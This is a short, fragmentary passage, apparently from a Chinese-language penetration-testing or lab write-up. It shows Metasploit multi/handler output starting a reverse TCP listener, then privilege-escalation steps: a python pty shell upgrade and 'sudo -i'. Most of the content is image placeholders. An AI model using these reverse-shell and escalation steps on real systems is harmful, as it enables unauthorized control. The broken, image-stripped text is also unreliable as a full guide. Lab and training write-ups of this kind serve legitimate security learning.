msf6 exploit(multi/handler) > exploit

[-] Handler failed to bind to 192.168.205.78:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444 ``````### 3.合并文件### 4.提权

``python -c "import pty; pty.spawn('/bin/bash')"````sudo -i``

目录